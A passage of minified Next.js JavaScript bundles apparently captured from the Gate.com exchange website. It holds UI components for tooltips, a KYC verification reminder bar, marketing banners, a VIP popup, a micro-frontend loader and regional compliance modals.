0===d?"":d)||e.bg,hasCloseButton:!!l},{classNames:c,styles:t,name:"GateTooltip"}),p=u.cx,O=u.classes,x=a().createElement(a().Fragment,null,n,l?a().createElement(M.J,{size:12,className:O.close,onClick:l},a().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))):null);return a().createElement(Z,(0,r.Zj)((0,r.Zj)({dir:o.dir,label:x,offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},E),{},{classNames:(0,r.Zj)((0,r.Zj)({},O),{},{tooltip:p(O.tooltip,i,H.X2,void 0!==s&&s?H.kK:void 0)})}))};k.Group=Z.Group,k.Floating=Z.Floating;var j=k},88904:function(e,o,t){t.d(o,{A:function(){return function e(o){var t=[];return n().Children.forEach(o,function(o){"string"==typeof o||"number"==typeof o?t.push(o):n().isValidElement(o)&&(o.type===n().Fragment?t=t.concat(e(o.props.children)):t.push(o))}),t}}});var r=t(37667),n=t.n(r)},59580:function(e,o,t){t.d(o,{Gz:function(){return _},HD:function(){return x},X2:function(){return a},bd:function(){return s},hj:function(){return O},kK:function(){return i},mf:function(){return T},nY:function(){return function e(){for(var o=arguments.length,t=Array(o),n=0;n<o;n++)t[n]=arguments[n];if(2!==t.length)return t.reduce(function(o,t){return e(o,t)},{});var a=Object.keys(t[0]).filter(function(e){return p(t[0][e])});return 0===a.length?(0,r.Zj)((0,r.Zj)({},t[0]),t[1]):(0,r.Zj)((0,r.Zj)((0,r.Zj)({},t[0]),t[1]),a.reduce(function(o,r){return t[1][r]&&(o[r]=e(t[0][r],t[1][r])),o},{}))}},v:function(){return c}});var r=t(20750),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(e,o){var t=e.maxWidth,r=e.minWidth;return d({size:("max-width"==("maxWidth"in e?"max-width":"min-width")?t:r)||"md",sizes:o})},_=function(e,o){var t=o.maxWidth,n=o.minWidth,a={},i=n?"min-width":"max-width",l=d({size:t||n||"md",sizes:c}),_="@media (".concat(i,": ").concat(l-(n?0:1),"px)");return Object.keys(e).forEach(function(o){var t;a[o]=(0,r.Zj)((0,r.Zj)({},null!==(t=a[o])&&void 0!==t?t:{}),{},(0,r._x)({},_,(0,r.Zj)({},e[o])))}),a},s=function(e,o,t,a){var i=e(o),c=(0,r.u)(t).sort(function(e,o){return l(o,a)-l(e,a)}),_=t[0]&&"minWidth"in t[0]?c.reverse():c;return null==_||_.forEach(function(t){var c=t.maxWidth,l=t.minWidth,_=t.styles,s=void 0===_?{}:_,E=(0,r.Kd)(t,n),u="maxWidth"in t?"max-width":"min-width",O=d({size:("max-width"===u?c:l)||"md",sizes:a}),T="@media (".concat(u,": ").concat(O-("max-width"===u?1:0),"px)"),g=(0,r.Zj)((0,r.Zj)({},o),E),v=(g&&Array.isArray(g)||x(g)?0===g.length:g instanceof Map||g instanceof Set?0===g.size:p(g)&&0===Object.keys(g).length)?{}:e(g);Object.keys(i).forEach(function(e){var o;i[e]=(0,r.Zj)((0,r.Zj)({},null!==(o=i[e])&&void 0!==o?o:{}),{},(0,r._x)({},T,(0,r.Zj)((0,r.Zj)({},v[e]||{}),s[e]||{})))})}),i};function d(e){var o=e.size,t=e.sizes;return o in t?t[o]:"number"==typeof o?o:Number(o.replace("rem","").replace("px",""))||t.md}var E=Object.prototype.toString;function u(e,o){return E.call(e)==="[object ".concat(o,"]")}function p(e){return null!==e&&u(e,"Object")}function O(e){return u(e,"Number")}function x(e){return u(e,"String")}function T(e){return"function"==typeof e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-bf8a4bf5-cff0eb716769d11b.js
body_size: 9493
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3097],{70034:function(){},94275:function(){},7996:function(){},29799:function(){},97507:function(e,t,n){"use strict";n.d(t,{x:function(){return f}});var i=n(97458),o=n(37667),a=n(71760),r=n(14428),l=n(36492),s=n(25803);n(70034);let c={content:"content-xNiFjv",tipText:"tipText-R_RrJF",questionMarkIcon:"questionMarkIcon-MfsiH3",tipButton:"tipButton-ajUmYO",closeIcon:"closeIcon-TQWXFN",marqueeBox:"marqueeBox-Llt0wP",marquee:"marquee-VFxxZg"},u=n(79966).ZP.div.withConfig({displayName:"style__KycTipBarContainer",componentId:"sc-ae472ec1-0"})(["box-sizing:border-box;position:sticky;top:",";top:",";top:",";",";height:40px;width:100%;padding:0 12px;padding-right:40px;background-color:#353638;display:flex;align-items:center;justify-content:center;z-index:11;@media (max-width:768px){padding-right:12px;justify-content:space-between;overflow:hidden;}"],e=>{let{deviceType:t}=e;return t?0:"48px"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:i}=e;return t&&(0,s.NW)(i)?"calc(".concat(n,"px + constant(safe-area-inset-top))"):"constant(safe-area-inset-top)"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:i}=e;return t&&(0,s.NW)(i)?"calc(".concat(n,"px + env(safe-area-inset-top))"):"env(safe-area-inset-top)"},e=>{let{deviceType:t}=e;return t?"":"top: 48px;"});var d=n(1293),p=n(49342),m=n(51440);let{siteConfig:h}=d.webSiteConfig,g=e=>{let t={[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:"/help/guide/safe_question/17293/about-identity-verification-kyc-procedures-on-web",[m.SUB_WEBSITE.SUB_WEBSITE_ID_US]:"/help/guide/security-settings/45216/how-to-complete-identity-kyc-verification-on-gate-web"};return"".concat((0,s.B0)()).concat(t[e]||t[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN])};function f(e){var t;let{isHeaderPropsShow:n=!1,deviceType:d,isShowAppHeaderParams:f="is_show_title",customAppHeaderHeight:v="64",sub_website_id:_=m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:b}=(0,l.$G)("header"),{isCompletedKYC2:x,setIsCompletedKYC2:y,userInfoData:w}=(0,p.Eu)(),k=(0,a.useRouter)(),S=(0,o.useRef)(null),B=(0,o.useRef)(null),[C,N]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:k.asPath})},[k.asPath]),(0,o.useEffect)(()=>{if(x)return;let e=()=>{B.current&&S.current&&N(B.current.offsetWidth>S.current.offsetWidth)},t=requestAnimationFrame(()=>{e()});return window.addEventListener("resize",e),()=>{cancelAnimationFrame(t),window.removeEventListener("resize",e)}},[k.locale,x]),x||_===m.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||_===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==w?void 0:w.verified)===s.fC.KYC_LV_1||_===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&!n)?null:(0,i.jsxs)(u,{isShowAppHeaderParams:f,customAppHeaderHeight:v,deviceType:d,className:"kyc-tip-bar-container",children:[(0,i.jsxs)("p",{className:c.content,children:[(0,i.jsxs)("span",{className:c.tipText,children:[(0,i.jsx)("span",{ref:S,className:c.marqueeBox,children:(0,i.jsx)("span",{className:C?c.marquee:"",ref:B,children:b("kyc.verification_site",{site:(null==h?void 0:null===(t=h[_+""])||void 0===t?void 0:t.name)||"Gate"})})}),(0,i.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_guide","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{if(d){let e="".concat((0,s.B0)(),"/help/guide/safe_question/23118/about-kyc-identity-verification-procedures-on-app");1==+d?window.gateio.openWebUrl(e,"","DEFAULT",""):window.webkit.messageHandlers.openWebUrl.postMessage({url:e,needNav:!0,title:""})}else{let e=g(_);window.open(e,"_blank")}},className:c.questionMarkIcon,loader:s.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/question_mark.svg"),alt:"question_mask",width:14,height:14})]}),(0,i.jsx)("span",{className:c.tipButton,"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_go","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{window.collectEvent&&window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"}),d?1==+d?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):window.open("".concat((0,s.B0)(),"/myaccount/kyc_home"),"_blank")},children:b("kyc.VerifyNow")})]}),(0,i.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_close","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{y(!0)},className:c.closeIcon,loader:s.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/close.svg"),alt:"close",width:14,height:14})]})}},55195:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var i=n(97458),o=n(37667),a=n(98002),r=n(92895),l=n(53466);let s=(0,o.forwardRef)(function(e,t){let n=(0,l.c)(1e3),{src:s,defaultPaused:c=!1,...u}=e,d=(0,o.useRef)(null),p=(0,o.useRef)(!1),[m,h]=(0,o.useState)(""),[g]=(0,r.Z)(d);return(0,o.useImperativeHandle)(t,()=>({play:async()=>{var e;await (null===(e=d.current)||void 0===e?void 0:e.play())},pause:()=>{var e,t;null===(e=d.current)||void 0===e||e.pause(),m&&(null===(t=d.current)||void 0===t||t.pause())},load:()=>{var e;null===(e=d.current)||void 0===e||e.load()}})),(0,a.l)(()=>{if(d.current&&(h(s),p.current=!0,d.current.load(),c)){var e;null===(e=d.current)||void 0===e||e.pause()}},[s]),(0,o.useEffect)(()=>{if(n&&!p.current||g&&!p.current){var e,t;h(s),p.current=!0,null===(e=d.current)||void 0===e||e.load(),c&&(null===(t=d.current)||void 0===t||t.pause())}},[g,s,c,n]),(0,i.jsx)("video",{src:m,ref:d,...u})})},29954:function(e,t,n){"use strict";n.d(t,{lx:function(){return H},jB:function(){return N},S6:function(){return ee},RZ:function(){return J}});var i,o=n(97458),a=n(37667),r=((i={})[i.TargetedPopup=1]="TargetedPopup",i[i.WebTopBanner=2]="WebTopBanner",i[i.WebBottomBanner=3]="WebBottomBanner",i[i.HomepageBanner2=4]="HomepageBanner2",i[i.AlphaBanner=5]="AlphaBanner",i),l=n(52735),s=n(67670),c=n(16885);let u={plan_id:"",plan_name:"",title:"",content:"",img:"",url:"",position:""};async function d(){try{var e,t;let n=await (0,l.U2)({url:"/api/web/v1/marketing/targeted-popup-plan/list",params:{position:"index",device_id:await (0,s.EQ)(),resource_type:r.HomepageBanner2}});return(null==n?void 0:null===(t=n.data)||void 0===t?void 0:null===(e=t.list)||void 0===e?void 0:e[0])||u}catch(e){return c.kg.warn("fetchHomepageBanner2 error"+(e instanceof Error?e.message:String(e))),u}}n(7996);let p={wrapperPc:"wrapperPc-deE3iB",wrapperH5:"wrapperH5-AaR_SX",content:"content-k58zgI",contentText:"contentText-RziBE5",btn:"btn-Ha0x3K"};var m=n(14428),h=n(7178),g=n(67050);let f=(e,t)=>{e&&t&&(0,g.c)("event_act_line_click",{marketing_name:e,marketing_card_name:t})},v=(e,t)=>{let n=(0,a.useRef)(!1);(0,a.useEffect)(()=>{e&&t&&!n.current&&((0,g.c)("event_act_line_exposure",{marketing_name:e,marketing_card_name:t}),n.current=!0)},[e,t])};var _=n(89129),b=n(71998);let x=()=>!!(0,b.getCookie)("dark"),y=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:24;try{let n=localStorage.getItem(e);if(!n)return!1;let i=new Date(n).getTime();return(new Date().getTime()-i)/36e5<t}catch(t){return console.error("Error checking closed status for ".concat(e,":"),t),!1}},w=e=>{try{localStorage.setItem(e,new Date().toISOString())}catch(t){console.error("Error storing closed status for ".concat(e,":"),t)}};var k=n(71760),S=n(15506);let B=()=>{let[e,t]=(0,a.useState)(!1),[n,i]=(0,a.useState)(null);(0,a.useEffect)(()=>{d().then(e=>{(null==e?void 0:e.plan_id)&&(t(!0),i(e))})},[]);let o=x(),{locale:r}=(0,k.useRouter)();return(0,S.Z)(()=>{d().then(e=>{(null==e?void 0:e.plan_id)&&(t(!0),i(e))})},[o,r]),{show:e,btnText:(null==n?void 0:n.title)||"",content:(null==n?void 0:n.content)||"",iconUrl:(null==n?void 0:n.img)||"",jumpUrl:(null==n?void 0:n.url)||"",planId:(null==n?void 0:n.plan_id)||"",planName:(null==n?void 0:n.plan_name)||""}};function C(){let{show:e,btnText:t,content:n,iconUrl:i,jumpUrl:a,planId:r,planName:l}=B(),s=(0,h.YQ)();if(v(r,l),!e)return null;let c=()=>{f(r,l),window.open(s(a),"_blank")};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:p.wrapperPc,onClick:c,children:[(0,o.jsxs)("div",{className:p.content,children:[(0,o.jsx)(m.default,{src:i,alt:t,width:24,height:24}),(0,o.jsx)("p",{className:p.contentText,children:n})]}),(0,o.jsx)("div",{className:p.btn,children:t})]}),(0,o.jsxs)("div",{className:p.wrapperH5,onClick:c,children:[(0,o.jsx)(m.default,{src:i,alt:t,width:24,height:24,style:{minWidth:"24px"}}),(0,o.jsxs)("div",{className:p.content,children:[(0,o.jsx)("p",{className:p.contentText,children:n}),(0,o.jsx)("div",{className:p.btn,children:t})]})]})]})}function N(){return(0,o.jsx)(_.S,{fallback:null,component:"HomepageBanner2",children:(0,o.jsx)(C,{})})}let I={id:0,title:"",url:"",img:"",img_v2:"",sort:0,plan_name:"",data_type:0},j="alpha_banner_rounded_data";async function T(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{var t,n,i;let o=await (0,l.U2)({url:"/api/web/v1/marketing/get-user-plans?spread_scene=alpha_place_order_web",params:{device_id:await (0,s.EQ)(),resource_type:r.AlphaBanner,currency:e}}),a=null!==(i=null==o?void 0:null===(t=o.data)||void 0===t?void 0:t.card)&&void 0!==i?i:[];if(0===a.length)return I;if(1===a.length)return a[0];let u=function(e,t){var n;let i=t.length;if(!window.localStorage)return 0;let o=e||"default",a={};try{let e=window.localStorage.getItem(j);e&&(a=JSON.parse(e))}catch(e){c.kg.warn("read rounded data failed"+(e instanceof Error?e.message:String(e)))}let r=null==a?void 0:null===(n=a[o])||void 0===n?void 0:n.last,l=0;if("number"==typeof r&&r>=0&&Number.isFinite(r)){let e=r+1;l=e>=i?0:e}else l=0;a[o]={len:i,last:l};try{window.localStorage.setItem(j,JSON.stringify(a))}catch(e){c.kg.warn("write rounded data failed"+(e instanceof Error?e.message:String(e)))}return l}(null==o?void 0:null===(n=o.data)||void 0===n?void 0:n.currency,a);return a[u]}catch(e){return c.kg.warn("fetchAlphaBanner error"+(e instanceof Error?e.message:String(e))),I}}n(94275);let E={wrapper:"wrapper-MFKq_C",contentText:"contentText-M6nVSb",closeBtn:"closeBtn-dyewRC"},U=()=>{(0,g.c)("marketing_slot_click",{click_area:"banner_content"}),(0,g.c)("marketing_redirect",{refer_page:"trading_page"})},P=()=>{(0,g.c)("marketing_slot_close",{close_type:"manual_close"})};var A=n(56479),W=n(7829);let D="alpha_banner_closed_time",L=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",[n,i]=(0,a.useState)(!1),[o,r]=(0,a.useState)(null),l=(0,a.useRef)(0);(0,a.useEffect)(()=>{if(y(D,24))return;let e=Date.now();l.current&&e-l.current<1e3||(l.current=e,T(t).then(e=>{(null==e?void 0:e.id)?(i(!0),r(e)):i(!1)}))},[t]);let s=x(),{locale:c}=(0,k.useRouter)();return(0,S.Z)(()=>{y(D,24)||T(t).then(e=>{(null==e?void 0:e.id)?(i(!0),r(e)):i(!1)})},[s,c]),{show:n,setShow:i,title:(null==o?void 0:o.title)||"",iconUrl:(null==o?void 0:o.img)||"",jumpUrl:(null==o?void 0:o.url)||"",planId:(null==o?void 0:null===(e=o.id)||void 0===e?void 0:e.toString())||"",planName:(null==o?void 0:o.plan_name)||""}};function M(e){let{show:t,title:n,iconUrl:i,jumpUrl:a,setShow:r}=L(e.currency),l=(0,h.YQ)();return t?(0,o.jsxs)("div",{className:(0,W.W)(E.wrapper,e.className),onClick:()=>{U(),window.open(l(a),"_blank")},children:[(0,o.jsx)(m.default,{src:i,alt:n,width:52,height:52}),(0,o.jsx)("div",{className:E.contentText,children:n}),(0,o.jsx)("div",{className:E.closeBtn,onClick:e=>{e.stopPropagation(),r(!1),P(),w(D)},children:(0,o.jsx)(A.Z,{size:12,color:"var(--color-icon-icon-tertiary)"})})]}):null}function H(e){return(0,o.jsx)(_.S,{fallback:null,component:"AlphaBanner",children:(0,o.jsx)(M,{...e})})}let q="/api/web/v1/marketing/targeted-popup-plan/list",z={plan_id:"",plan_name:"",title:"",content:"",img:"",img_h5:"",url:"",extras:{tier:0,benefit_title:"",benefit_1_content:"",benefit_2_content:"",benefit_3_content:"",benefit_1_img:"",benefit_2_img:"",benefit_3_img:"",button_copywriting:"",vip_popup_type:"VIP_EXPIRED"}};async function R(){try{var e,t;let n=await (0,l.U2)({url:q,params:{position:"vip_index",device_id:await (0,s.EQ)(),resource_type:5}});return(null==n?void 0:null===(t=n.data)||void 0===t?void 0:null===(e=t.list)||void 0===e?void 0:e[0])||z}catch(e){return c.kg.warn("fetchVipPopup error"+(e instanceof Error?e.message:String(e))),z}}n(29799);let F={wrapperPc:"wrapperPc-MiFCWd",wrapperH5:"wrapperH5-ULNucP",bgImgWrapper:"bgImgWrapper-ecd1hD",title:"title-OCvkpW",desc:"desc-qgJESD",benefit:"benefit-LC12u8",benefitText:"benefitText-tIF40u",btn:"btn-yrxLoG",closeBtn:"closeBtn-Ztalp9",closeBtnH5:"closeBtnH5-shf4GW",hidden:"hidden-moufRx",animated:"animated-DqBPkp"},O=(e,t)=>{e&&t&&(0,g.c)("pop_click",{marketing_page:"vip_pop_exposure",marketing_name:e,marketing_card_name:t})},Z=(e,t)=>{let n=(0,a.useRef)(!1);(0,a.useEffect)(()=>{e&&t&&!n.current&&((0,g.c)("pop_exposure",{marketing_page:"vip_pop_exposure",marketing_name:e,marketing_card_name:t}),n.current=!0)},[e,t])};var G=n(8176),K=n(96638),Q=n(2067),Y=n(95662);let J=e=>e.replace(/<b>(.*?)<\/b>/g,(e,t)=>'<span style="color: #A6816C; ">'.concat(t,"</span>")).replace(/\\n/g,"<br>"),V=()=>{let{locale:e}=(0,k.useRouter)(),[t,n]=(0,a.useState)(!1),[i,o]=(0,a.useState)(null);return(0,K.ZP)(q+e,R,{revalidateOnFocus:!1,onSuccess:e=>{((null==e?void 0:e.plan_id)||(null==e?void 0:e.plan_name))&&(n(!0),o(e))}}),(0,a.useEffect)(()=>{let e=null;return t&&(e=setTimeout(()=>{n(!1)},1e4)),()=>{e&&clearTimeout(e)}},[t]),{handleClose:e=>{e.stopPropagation(),n(!1)},show:t,jumpUrl:(null==i?void 0:i.url)||"",planId:(null==i?void 0:i.plan_id)||"",planName:(null==i?void 0:i.plan_name)||"",text:{title:(null==i?void 0:i.title)||"",desc:(null==i?void 0:i.extras.benefit_title)||"",benefit1:(null==i?void 0:i.extras.benefit_1_content)||"",benefit2:(null==i?void 0:i.extras.benefit_2_content)||"",benefit3:(null==i?void 0:i.extras.benefit_3_content)||"",btnText:(null==i?void 0:i.extras.button_copywriting)||""},image:{pc:(null==i?void 0:i.img)||"",h5:(null==i?void 0:i.img_h5)||"",benefit1:(null==i?void 0:i.extras.benefit_1_img)||"",benefit2:(null==i?void 0:i.extras.benefit_2_img)||"",benefit3:(null==i?void 0:i.extras.benefit_3_img)||""}}};function X(e){let{text:t,image:n,handleClick:i,iconSize:a}=e;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:F.title,children:(0,o.jsx)(G.d,{html:J(t.title)})}),(0,o.jsx)("div",{className:F.desc,children:t.desc}),(0,o.jsxs)("div",{className:F.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit1,alt:"benefit1",width:a,height:a}),(0,o.jsx)("div",{className:F.benefitText,children:t.benefit1})]}),(0,o.jsxs)("div",{className:F.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit2,alt:"benefit2",width:a,height:a}),(0,o.jsx)("div",{className:F.benefitText,children:t.benefit2})]}),(0,o.jsxs)("div",{className:F.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit3,alt:"benefit3",width:a,height:a}),(0,o.jsx)("div",{className:F.benefitText,children:t.benefit3})]}),(0,o.jsx)("div",{className:F.btn,onClick:i,children:t.btnText})]})}function $(){let{show:e,text:t,image:n,jumpUrl:i,planId:r,planName:l,handleClose:s}=V(),c=(0,h.YQ)();Z(r,l);let[u,d]=(0,a.useState)(!1);if(!e)return null;let p=()=>{O(r,l),window.open(c(i),"_blank")};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:"".concat(F.wrapperPc," ").concat(u?F.animated:F.hidden),onClick:p,children:[(0,o.jsx)("div",{className:F.bgImgWrapper,children:(0,o.jsx)(m.default,{src:n.pc,alt:"web bg img",width:256,height:144,onLoadingComplete:()=>d(!0)})}),(0,o.jsx)(X,{text:t,image:n,handleClick:p,iconSize:16}),(0,o.jsx)("div",{className:F.closeBtn,onClick:s,children:(0,o.jsx)(Q.Z,{size:16,color:"#6D6D6D"})})]}),(0,o.jsxs)("div",{className:"".concat(F.wrapperH5," ").concat(u?F.animated:F.hidden),onClick:p,children:[(0,o.jsx)("div",{className:F.bgImgWrapper,children:(0,o.jsx)(m.default,{src:n.h5,alt:"h5 bg img",width:256,height:144,onLoadingComplete:()=>d(!0)})}),(0,o.jsx)(X,{text:t,image:n,handleClick:p,iconSize:20}),(0,o.jsx)("div",{className:F.closeBtnH5,onClick:s,children:(0,o.jsx)(Y.Z,{size:20,color:"#484B51"})})]})]})}function ee(){return(0,o.jsx)(_.S,{fallback:null,component:"VipPopup",children:(0,o.jsx)($,{})})}},26798:function(e,t,n){"use strict";n.d(t,{Y:function(){return c}});var i=n(97458),o=n(37667),a=n(16885);function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(51440),n(36909);let l={name:"letter_orientation",entry:"/cdn/fe/micro-fe/prod/letter_orientation/index.html",container:"#gate_letter_orientation"};async function s(e){try{return(await fetch(e,{method:"HEAD"})).ok}catch(t){return a.kg.warn("validateUrl letter error: ".concat(e)+t),!1}}class c extends o.Component{async loadMicroApp(){if(location.origin.includes("testnet")||!await s(l.entry))return;let e=await Promise.all([n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(3839)]).then(n.bind(n,3839));if(document.querySelector(l.container))try{this.microApp=e.loadMicroApp({...l,props:this.mapPropsToGlobalState()},{sandbox:{strictStyleIsolation:!0},excludeAssetFilter:e=>["geetest","gt4","google"].some(t=>e.includes(t))}),this.action=e.initGlobalState()}catch(e){console.log("error: ",e)}}mapPropsToGlobalState(){return{name:"letter_orientation",theme:this.props.isDark?"dark":"light",locale:this.props.locale,containerStyle:this.props.containerStyle,webFooterBannerData:this.props.webFooterBannerData}}componentDidMount(){this.microApp||this.loadMicroApp()}componentWillUnmount(){var e,t;null===(t=this.microApp)||void 0===t||null===(e=t.unmount)||void 0===e||e.call(t)}componentDidUpdate(e){(this.props.locale!==e.locale||this.props.isDark!==e.isDark)&&this.updateGlobalState(this.mapPropsToGlobalState())}updateGlobalState(e){var t;null===(t=this.action)||void 0===t||t.setGlobalState(e)}render(){return(0,i.jsx)("div",{id:"gate_letter_orientation"})}constructor(e){super(e),r(this,"microApp",null),r(this,"action",null)}}},50437:function(e,t,n){"use strict";n.d(t,{K:function(){return p}});var i=n(97458),o=n(11733),a=n(56299),r=n(79966),l=n(79446),s=n(87552),c=n(82571);let u=r.ZP.div.withConfig({displayName:"LimitCheckTipsModal__ModalContentStyle",componentId:"sc-18798a39-0"})(["font-size:16px;color:var(--color-text-text-primary);a{color:var(--color-text-text-primary);text-decoration:underline !important;font-weight:600;}@media screen and (max-width:539px){font-size:14px;}"]),d=r.ZP.p.withConfig({displayName:"LimitCheckTipsModal__ContentItem",componentId:"sc-18798a39-1"})(["text-align:left;width:100%;padding:0;margin-top:16px;@media screen and (max-width:539px){max-height:130px;overflow-y:scroll;margin-bottom:8px;}"]),p=e=>{var t;let{subWebSiteId:n,onClose:r}=e,p=(0,c.a)("(max-width: 539px)"),{isOpened:m,modalConfig:h,handleClose:g}=(0,s.n)({subWebSiteId:n,onClose:r,enableStorage:!0,separateByPath:!0});if(!m||!h)return null;let f=(null===(t=h.operation)||void 0===t?void 0:t.length)||0;return(0,i.jsxs)(o.u_,{h5FixedBottom:!0,closeOnClickOutside:h.closeOnClickOutside,opened:m,onClose:g,withCloseButton:!0,styles:{modal:{minHeight:"auto !important"},footer:{display:"flex",justifyContent:p?"center":"flex-end"}},children:[(0,i.jsx)(u,{children:(0,i.jsx)(d,{dangerouslySetInnerHTML:{__html:l.sanitize(h.content)}})}),h.operation&&h.operation.length>0&&(0,i.jsx)(o.u_.Footer,{children:h.operation.map(e=>{let{type:t="primary",label:n,actionClick:o}=e;return(0,i.jsx)(a.z,{type:t,fullWidth:f<=1&&p,onClick:o||g,styles:{root:{"--gui-button-bg":"var(--color-cmpt-button-primary)","--gui-button-color":"var(--color-text-inverse-primary)","--gui-button-hover-bg":"var(--color-cmpt-button-primary)","--gui-button-hover-color":"var(--color-text-text-tertiary)","--gui-button-active-bg":"var(--color-cmpt-button-primary)","--gui-button-active-color":"var(--color-text-text-tertiary)","--gui-button-disabled-bg":"var(--color-cmpt-button-soft-disable)","--gui-button-disabled-color":"var(--color-text-text-disable)"},label:{whiteSpace:"normal"}},children:n},n)})})]})}},87552:function(e,t,n){"use strict";n.d(t,{n:function(){return u}});var i=n(37667),o=n(71760),a=n(38082),r=n(25803),l=n(51440),s=n(34136);let c=e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},u=e=>{let{subWebSiteId:t,onClose:n,separateByPath:u=!0,enableStorage:d=!0}=e,p=(0,o.useRouter)(),{SUB_WEBSITE_ID_MAIN:m}=l.SUB_WEBSITE,h=t===m,{complianceCheck:g}=(0,s.J)({enableRequest:!0}),{tips:f={}}=g||{},[v,_]=(0,i.useState)(!1),[b,x]=(0,i.useState)(!1),y=(0,i.useCallback)(()=>{let e=u?"_".concat(p.pathname.replace(/[^a-zA-Z0-9]/g,"_")):"";return"limit_modal_shown".concat(e)},[u,p.pathname]),w=(0,i.useCallback)(e=>{let t=new Date().toISOString().split("T")[0],n=y(),i=localStorage.getItem(n);if(!i||!c(i))return!1;try{let[n,o]=i.split("/");if(new Date(Number(o)).toISOString().split("T")[0]===t)return Number(n)>=e}catch(e){}return!1},[y]),k=(0,i.useCallback)(()=>{if(!d)return;let e=y(),t=localStorage.getItem(e),n=new Date().toISOString().split("T")[0],i=Date.now(),o=1;if(t&&c(t))try{let[e,i]=t.split("/");new Date(Number(i)).toISOString().split("T")[0]===n&&(o=Number(e)+1)}catch(e){}localStorage.setItem(e,"".concat(o).concat("/").concat(i))},[d,y]),S=(0,i.useMemo)(()=>({register:"/signup",home:"/",login:"/login"}),[]),B=(0,i.useCallback)(e=>{if(!e||0===e.length)return!0;let t=p.pathname;return e.some(e=>t===S[e])},[p.pathname,S]),C=(0,i.useCallback)(e=>{var t;let n=(null===(t=e.options)||void 0===t?void 0:t.maxCount)||0;return!(!e.enable||!B(e.path||[])||d&&n>0&&w(n))},[d,w,B]),N=(0,i.useCallback)(()=>{_(!1),null==n||n()},[n]),I=(0,i.useCallback)(e=>{let t=[];return e.ok_button&&t.push({type:"primary",label:e.ok_button,actionClick:()=>{e.ok_button_router&&(window.location.href=e.ok_button_router),N()}}),t},[N]);return(0,a.Z)(()=>{var e;if(!h)return;let t=(null===(e=f.options)||void 0===e?void 0:e.maxCount)||0;f&&Object.keys(f).length>0&&!b&&C(f)&&(_(!0),x(!0),d&&t>0&&k())},[h,f,C,d,k,b]),{isOpened:v,modalConfig:(0,i.useMemo)(()=>{if(!f||0===Object.keys(f).length)return null;let e=I(f),t=(0,r.Bu)(f.content||"",f.text_link||[]);return{title:f.title,content:t,operation:e,closeOnClickOutside:!0}},[f,I]),handleClose:N}}},85577:function(e,t,n){"use strict";n.d(t,{ZW:function(){return v},cC:function(){return f},os:function(){return p}});var i,o=n(97458),a=n(11733),r=n(56299),l=n(71760),s=n(37667),c=n(79966),u=n(79446),d=n(38082);function p(){return{redirect:{destination:"/state_compliance_tips",permanent:!1}}}let m=c.ZP.div.withConfig({displayName:"LimitModal__ModalContentStyle",componentId:"sc-3f1b6e1e-0"})(["font-size:16px;line-height:1.5;margin-top:8px;& a{color:var(--color-brand-1);}"]),h=c.ZP.p.withConfig({displayName:"LimitModal__Title",componentId:"sc-3f1b6e1e-1"})(["text-align:left;width:100%;margin-bottom:4px;"]),g=c.ZP.p.withConfig({displayName:"LimitModal__ContentItem",componentId:"sc-3f1b6e1e-2"})(["text-align:left;width:100%;padding-bottom:4px;"]);var f=((i={}).BX="BX",i.UK_HOME="UK_HOME",i.HK="HK",i.LTW="LTW",i.UZBEKISTAN="UZBEKISTAN",i);let v=e=>{var t;let{isStateLimit:n,countryFlag:i="BX",t:c,isLogin:p}=e,{locale:f="en",push:v}=(0,l.useRouter)(),[_,b]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>({BX:{en:{title:"Dear User,",descList:['Following a recent review of your account(s), we identified a conflict with our <a href="/user-agreement" target="_blank">User Agreement</a>. Because of that, we have stopped providing this service for you. 